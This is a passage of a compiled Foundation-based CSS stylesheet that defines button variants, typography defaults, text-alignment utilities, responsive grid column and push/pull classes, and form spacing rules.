    button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
      color: white; }
  button.warning, .button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: white; }
    button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus {
      background-color: #cf6e0e; }
    button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus {
      color: white; }
  button.info, .button.info {
    background-color: #a0d3e8;
    border-color: #61b7d9;
    color: #333333; }
    button.info:hover, button.info:focus, .button.info:hover, .button.info:focus {
      background-color: #61b7d9; }
    button.info:hover, button.info:focus, .button.info:hover, .button.info:focus {
      color: white; }
  button.large, .button.large {
    padding-top: 1rem;
    padding-right: 2rem;
    padding-bottom: 1.05556rem;
    padding-left: 2rem;
    font-size: 1.22222rem; }
  button.small, .button.small {
    padding-top: 0.77778rem;
    padding-right: 1.55556rem;
    padding-bottom: 0.83333rem;
    padding-left: 1.55556rem;
    font-size: 0.72222rem; }
  button.tiny, .button.tiny {
    padding-top: 0.55556rem;
    padding-right: 1.11111rem;
    padding-bottom: 0.61111rem;
    padding-left: 1.11111rem;
    font-size: 0.61111rem; }
  button.expand, .button.expand {
    padding-right: 0;
    padding-left: 0;
    width: 100%; }
  button.left-align, .button.left-align {
    text-align: left;
    text-indent: 0.66667rem; }
  button.right-align, .button.right-align {
    text-align: right;
    padding-right: 0.66667rem; }
  button.radius, .button.radius {
    border-radius: 3px; }
  button.round, .button.round {
    border-radius: 1000px; }
  button.disabled, button[disabled], .button.disabled, .button[disabled] {
    background-color: #32afba;
    border-color: #288e95;
    color: white;
    cursor: default;
    opacity: 0.7;
    box-shadow: none; }
    button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
      background-color: #288e95; }
    button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
      color: white; }
    button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
      background-color: #32afba; }
    button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary {
      background-color: #868686;
      border-color: #6b6b6b;
      color: white;
      cursor: default;
      opacity: 0.7;
      box-shadow: none; }
      button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        background-color: #6b6b6b; }
      button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        color: white; }
      button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        background-color: #868686; }
    button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success {
      background-color: #43ac6a;
      border-color: #368a54;
      color: white;
      cursor: default;
      opacity: 0.7;
      box-shadow: none; }
      button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
        background-color: #368a54; }
      button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
        color: white; }
      button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
        background-color: #43ac6a; }
    button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert {
      background-color: #f04124;
      border-color: #cf280e;
      color: white;
      cursor: default;
      opacity: 0.7;
      box-shadow: none; }
      button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
        background-color: #cf280e; }
      button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
        color: white; }
      button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
        background-color: #f04124; }
    button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning {
      background-color: #f08a24;
      border-color: #cf6e0e;
      color: white;
      cursor: default;
      opacity: 0.7;
      box-shadow: none; }
      button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
        background-color: #cf6e0e; }
      button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
        color: white; }
      button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
        background-color: #f08a24; }
    button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info {
      background-color: #a0d3e8;
      border-color: #61b7d9;
      color: #333333;
      cursor: default;
      opacity: 0.7;
      box-shadow: none; }
      button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
        background-color: #61b7d9; }
      button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
        color: white; }
      button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
        background-color: #a0d3e8; }

button::-moz-focus-inner {
  border: 0;
  padding: 0; }

@media only screen and (min-width:40.063em) {
  button, .button {
    display: inline-block; } }

/* =Typography (Foundation)
------------------------------------------------------------------------- */
.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

.text-justify {
  text-align: justify !important; }

@media only screen and (max-width: 40em) {
  .small-only-text-left {
    text-align: left !important; }
  .small-only-text-right {
    text-align: right !important; }
  .small-only-text-center {
    text-align: center !important; }
  .small-only-text-justify {
    text-align: justify !important; } }

@media only screen {
  .small-text-left {
    text-align: left !important; }
  .small-text-right {
    text-align: right !important; }
  .small-text-center {
    text-align: center !important; }
  .small-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:40.063em) and (max-width:64em) {
  .medium-only-text-left {
    text-align: left !important; }
  .medium-only-text-right {
    text-align: right !important; }
  .medium-only-text-center {
    text-align: center !important; }
  .medium-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:40.063em) {
  .medium-text-left {
    text-align: left !important; }
  .medium-text-right {
    text-align: right !important; }
  .medium-text-center {
    text-align: center !important; }
  .medium-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:64.063em) and (max-width:90em) {
  .large-only-text-left {
    text-align: left !important; }
  .large-only-text-right {
    text-align: right !important; }
  .large-only-text-center {
    text-align: center !important; }
  .large-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:64.063em) {
  .large-text-left {
    text-align: left !important; }
  .large-text-right {
    text-align: right !important; }
  .large-text-center {
    text-align: center !important; }
  .large-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:90.063em) and (max-width:120em) {
  .xlarge-only-text-left {
    text-align: left !important; }
  .xlarge-only-text-right {
    text-align: right !important; }
  .xlarge-only-text-center {
    text-align: center !important; }
  .xlarge-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:90.063em) {
  .xlarge-text-left {
    text-align: left !important; }
  .xlarge-text-right {
    text-align: right !important; }
  .xlarge-text-center {
    text-align: center !important; }
  .xlarge-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:120.063em) and (max-width:99999999em) {
  .xxlarge-only-text-left {
    text-align: left !important; }
  .xxlarge-only-text-right {
    text-align: right !important; }
  .xxlarge-only-text-center {
    text-align: center !important; }
  .xxlarge-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:120.063em) {
  .xxlarge-text-left {
    text-align: left !important; }
  .xxlarge-text-right {
    text-align: right !important; }
  .xxlarge-text-center {
    text-align: center !important; }
  .xxlarge-text-justify {
    text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
  margin: 0;
  padding: 0; }

/* Default Link Styles */
a {
  color: #32afba;
  text-decoration: none;
  line-height: inherit; }
  a:hover, a:focus {
    color: #2b98a0; }
  a img {
    border: none; }

/* Default paragraph styles */
p {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 1rem;
  line-height: 1.6;
  margin-bottom: 1.11111rem;
  text-rendering: optimizeLegibility; }
  p.lead {
    font-size: 1.19444rem;
    line-height: 1.6; }
  p aside {
    font-size: 0.77778rem;
    line-height: 1.35;
    font-style: italic; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 {
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 300;
  font-style: normal;
  color: #777777;
  text-rendering: optimizeLegibility;
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  line-height: 1.4; }
  h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    font-size: 60%;
    color: #a7a7a7;
    line-height: 0; }

h1 {
  font-size: 1.88889rem; }

h2 {
  font-size: 1.5rem; }

h3 {
  font-size: 1.22222rem; }

h4 {
  font-size: 1rem; }

h5 {
  font-size: 1rem; }

h6 {
  font-size: 1rem; }

.subheader {
  line-height: 1.4;
  color: #a7a7a7;
  font-weight: 400;
  margin-top: 0.2rem;
  margin-bottom: 0.5rem; }

hr {
  border: solid #dddddd;
  border-width: 1px 0 0;
  clear: both;
  margin: 1.11111rem 0 1.05556rem;
  height: 0; }

/* Helpful Typography Defaults */
em, i {
  font-style: italic;
  line-height: inherit; }

strong, b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

code {
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: 400;
  color: #333333;
  background-color: #dbdbdb;
  border-width: 1px;
  border-style: solid;
  border-color: #c5c5c5;
  padding: 0.11111rem 0.27778rem 0.05556rem; }

/* Lists */
ul, ol, dl {
  font-size: 1rem;
  line-height: 1.6;
  margin-bottom: 1.11111rem;
  list-style-position: outside;
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; }

ul {
  margin-left: 1.1rem; }
  ul.no-bullet {
    margin-left: 0; }
    ul.no-bullet li ul, ul.no-bullet li ol {
      margin-left: 1.11111rem;
      margin-bottom: 0;
      list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol {
  margin-left: 1.11111rem;
  margin-bottom: 0; }
ul.square li ul, ul.circle li ul, ul.disc li ul {
  list-style: inherit; }
ul.square {
  list-style-type: square;
  margin-left: 1.1rem; }
ul.circle {
  list-style-type: circle;
  margin-left: 1.1rem; }
ul.disc {
  list-style-type: disc;
  margin-left: 1.1rem; }
ul.no-bullet {
  list-style: none; }

/* Ordered Lists */
ol {
  margin-left: 1.4rem; }
  ol li ul, ol li ol {
    margin-left: 1.11111rem;
    margin-bottom: 0; }

/* Definition Lists */
dl dt {
  margin-bottom: 0.3rem;
  font-weight: 700; }
dl dd {
  margin-bottom: 0.66667rem; }

/* Abbreviations */
abbr, acronym {
  text-transform: uppercase;
  font-size: 90%;
  color: #777777;
  cursor: help; }

abbr {
  text-transform: none; }
  abbr[title] {
    border-bottom: 1px dotted #dddddd; }

/* Blockquotes */
blockquote {
  margin: 0 0 1.11111rem;
  padding: 0.5rem 1.11111rem 0 1.05556rem;
  border-left: 1px solid #dddddd; }
  blockquote cite {
    display: block;
    font-size: 0.72222rem;
    color: #969696; }
    blockquote cite:before {
      content: "\2014 \0020"; }
    blockquote cite a, blockquote cite a:visited {
      color: #969696; }

blockquote, blockquote p {
  line-height: 1.6;
  color: #a7a7a7; }

/* Microformats */
.vcard {
  display: inline-block;
  margin: 0 0 1.11111rem 0;
  border: 1px solid #dddddd;
  padding: 0.55556rem 0.66667rem; }
  .vcard li {
    margin: 0;
    display: block; }
  .vcard .fn {
    font-weight: 700;
    font-size: 0.83333rem; }

.vevent .summary {
  font-weight: 700; }
.vevent abbr {
  cursor: default;
  text-decoration: none;
  font-weight: 700;
  border: none;
  padding: 0 0.05556rem; }

@media only screen and (min-width:40.063em) {
  h1, h2, h3, h4, h5, h6 {
    line-height: 1.4; }
  h1 {
    font-size: 2.44444rem; }
  h2 {
    font-size: 2.05556rem; }
  h3 {
    font-size: 1.5rem; }
  h4 {
    font-size: 1.27778rem; }
  h5 {
    font-size: 1rem; }
  h6 {
    font-size: 1rem; } }

/* =Top Bar (Foundation)
------------------------------------------------------------------------- */
.row {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 1140px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }
  .row.collapse > .column, .row.collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row .row {
    width: auto;
    margin-left: -1.11111rem;
    margin-right: -1.11111rem;
    margin-top: 0;
    margin-bottom: 0;
    max-width: none; }
    .row .row:before, .row .row:after {
      content: " ";
      display: table; }
    .row .row:after {
      clear: both; }
    .row .row.collapse {
      width: auto;
      margin: 0;
      max-width: none; }
      .row .row.collapse:before, .row .row.collapse:after {
        content: " ";
        display: table; }
      .row .row.collapse:after {
        clear: both; }

.column, .columns {
  padding-left: 1.11111rem;
  padding-right: 1.11111rem;
  width: 100%;
  float: left; }

[class*="column"] + [class*="column"]:last-child {
  float: right; }

[class*="column"] + [class*="column"].end {
  float: left; }

@media only screen {
  .small-push-0 {
    position: relative;
    left: 0%;
    right: auto; }
  .small-pull-0 {
    position: relative;
    right: 0%;
    left: auto; }
  .small-push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }
  .small-pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }
  .small-push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }
  .small-pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }
  .small-push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .small-pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .small-push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }
  .small-pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }
  .small-push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }
  .small-pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }
  .small-push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .small-pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .small-push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }
  .small-pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }
  .small-push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }
  .small-pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }
  .small-push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .small-pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .small-push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }
  .small-pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }
  .small-push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }
  .small-pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; }
  .column, .columns {
    position: relative;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; }
  .small-1 {
    width: 8.33333%; }
  .small-2 {
    width: 16.66667%; }
  .small-3 {
    width: 25%; }
  .small-4 {
    width: 33.33333%; }
  .small-5 {
    width: 41.66667%; }
  .small-6 {
    width: 50%; }
  .small-7 {
    width: 58.33333%; }
  .small-8 {
    width: 66.66667%; }
  .small-9 {
    width: 75%; }
  .small-10 {
    width: 83.33333%; }
  .small-11 {
    width: 91.66667%; }
  .small-12 {
    width: 100%; }
  .small-offset-0 {
    margin-left: 0% !important; }
  .small-offset-1 {
    margin-left: 8.33333% !important; }
  .small-offset-2 {
    margin-left: 16.66667% !important; }
  .small-offset-3 {
    margin-left: 25% !important; }
  .small-offset-4 {
    margin-left: 33.33333% !important; }
  .small-offset-5 {
    margin-left: 41.66667% !important; }
  .small-offset-6 {
    margin-left: 50% !important; }
  .small-offset-7 {
    margin-left: 58.33333% !important; }
  .small-offset-8 {
    margin-left: 66.66667% !important; }
  .small-offset-9 {
    margin-left: 75% !important; }
  .small-offset-10 {
    margin-left: 83.33333% !important; }
  .small-offset-11 {
    margin-left: 91.66667% !important; }
  .small-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left; }
  .column.small-centered, .columns.small-centered {
    margin-left: auto;
    margin-right: auto;
    float: none; }
  .column.small-uncentered, .columns.small-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left; }
  .column.small-centered:last-child, .columns.small-centered:last-child {
    float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child {
    float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite {
    float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.small-collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns {
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; } }

@media only screen and (min-width:40.063em) {
  .medium-push-0 {
    position: relative;
    left: 0%;
    right: auto; }
  .medium-pull-0 {
    position: relative;
    right: 0%;
    left: auto; }
  .medium-push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }
  .medium-pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }
  .medium-push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }
  .medium-pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }
  .medium-push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .medium-pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .medium-push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }
  .medium-pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }
  .medium-push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }
  .medium-pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }
  .medium-push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .medium-pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .medium-push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }
  .medium-pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }
  .medium-push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }
  .medium-pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }
  .medium-push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .medium-pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .medium-push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }
  .medium-pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }
  .medium-push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }
  .medium-pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; }
  .column, .columns {
    position: relative;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; }
  .medium-1 {
    width: 8.33333%; }
  .medium-2 {
    width: 16.66667%; }
  .medium-3 {
    width: 25%; }
  .medium-4 {
    width: 33.33333%; }
  .medium-5 {
    width: 41.66667%; }
  .medium-6 {
    width: 50%; }
  .medium-7 {
    width: 58.33333%; }
  .medium-8 {
    width: 66.66667%; }
  .medium-9 {
    width: 75%; }
  .medium-10 {
    width: 83.33333%; }
  .medium-11 {
    width: 91.66667%; }
  .medium-12 {
    width: 100%; }
  .medium-offset-0 {
    margin-left: 0% !important; }
  .medium-offset-1 {
    margin-left: 8.33333% !important; }
  .medium-offset-2 {
    margin-left: 16.66667% !important; }
  .medium-offset-3 {
    margin-left: 25% !important; }
  .medium-offset-4 {
    margin-left: 33.33333% !important; }
  .medium-offset-5 {
    margin-left: 41.66667% !important; }
  .medium-offset-6 {
    margin-left: 50% !important; }
  .medium-offset-7 {
    margin-left: 58.33333% !important; }
  .medium-offset-8 {
    margin-left: 66.66667% !important; }
  .medium-offset-9 {
    margin-left: 75% !important; }
  .medium-offset-10 {
    margin-left: 83.33333% !important; }
  .medium-offset-11 {
    margin-left: 91.66667% !important; }
  .medium-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left; }
  .column.medium-centered, .columns.medium-centered {
    margin-left: auto;
    margin-right: auto;
    float: none; }
  .column.medium-uncentered, .columns.medium-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child {
    float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child {
    float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite {
    float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.medium-collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns {
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; }
  .push-0 {
    position: relative;
    left: 0%;
    right: auto; }
  .pull-0 {
    position: relative;
    right: 0%;
    left: auto; }
  .push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }
  .pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }
  .push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }
  .pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }
  .push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }
  .pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }
  .push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }
  .pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }
  .push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }
  .pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }
  .push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }
  .pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }
  .push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }
  .pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }
  .push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }
  .pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; } }

@media only screen and (min-width:64.063em) {
  .large-push-0 {
    position: relative;
    left: 0%;
    right: auto; }
  .large-pull-0 {
    position: relative;
    right: 0%;
    left: auto; }
  .large-push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }
  .large-pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }
  .large-push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }
  .large-pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }
  .large-push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .large-pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .large-push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }
  .large-pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }
  .large-push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }
  .large-pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }
  .large-push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .large-pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .large-push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }
  .large-pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }
  .large-push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }
  .large-pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }
  .large-push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .large-pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .large-push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }
  .large-pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }
  .large-push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }
  .large-pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; }
  .column, .columns {
    position: relative;
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; }
  .large-1 {
    width: 8.33333%; }
  .large-2 {
    width: 16.66667%; }
  .large-3 {
    width: 25%; }
  .large-4 {
    width: 33.33333%; }
  .large-5 {
    width: 41.66667%; }
  .large-6 {
    width: 50%; }
  .large-7 {
    width: 58.33333%; }
  .large-8 {
    width: 66.66667%; }
  .large-9 {
    width: 75%; }
  .large-10 {
    width: 83.33333%; }
  .large-11 {
    width: 91.66667%; }
  .large-12 {
    width: 100%; }
  .large-offset-0 {
    margin-left: 0% !important; }
  .large-offset-1 {
    margin-left: 8.33333% !important; }
  .large-offset-2 {
    margin-left: 16.66667% !important; }
  .large-offset-3 {
    margin-left: 25% !important; }
  .large-offset-4 {
    margin-left: 33.33333% !important; }
  .large-offset-5 {
    margin-left: 41.66667% !important; }
  .large-offset-6 {
    margin-left: 50% !important; }
  .large-offset-7 {
    margin-left: 58.33333% !important; }
  .large-offset-8 {
    margin-left: 66.66667% !important; }
  .large-offset-9 {
    margin-left: 75% !important; }
  .large-offset-10 {
    margin-left: 83.33333% !important; }
  .large-offset-11 {
    margin-left: 91.66667% !important; }
  .large-reset-order {
    margin-left: 0;
    margin-right: 0;
    left: auto;
    right: auto;
    float: left; }
  .column.large-centered, .columns.large-centered {
    margin-left: auto;
    margin-right: auto;
    float: none; }
  .column.large-uncentered, .columns.large-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left; }
  .column.large-centered:last-child, .columns.large-centered:last-child {
    float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child {
    float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite {
    float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.large-collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns {
    padding-left: 1.11111rem;
    padding-right: 1.11111rem;
    float: left; }
  .push-0 {
    position: relative;
    left: 0%;
    right: auto; }
  .pull-0 {
    position: relative;
    right: 0%;
    left: auto; }
  .push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }
  .pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }
  .push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }
  .pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }
  .push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }
  .pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }
  .push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }
  .pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }
  .push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }
  .pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }
  .push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }
  .pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }
  .push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }
  .pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }
  .push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }
  .pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; } }

/* Standard Forms */
form {
  margin: 0 0 0.88889rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row {
  margin: 0 -0.44444rem; }
  form .row .row .column, form .row .row .columns {
    padding: 0 0.44444rem; }
  form .row .row.collapse {
    margin: 0; }
    form .row .row.collapse .column, form .row .row.collapse .columns {
      padding: 0; }
    form .row .row.collapse input {
      -webkit-border-bottom-right-radius: 0;
      -webkit-border-top-right-radius: 0;
      border-bottom-right-radius: 0;
      border-top-right-radius: 0; }
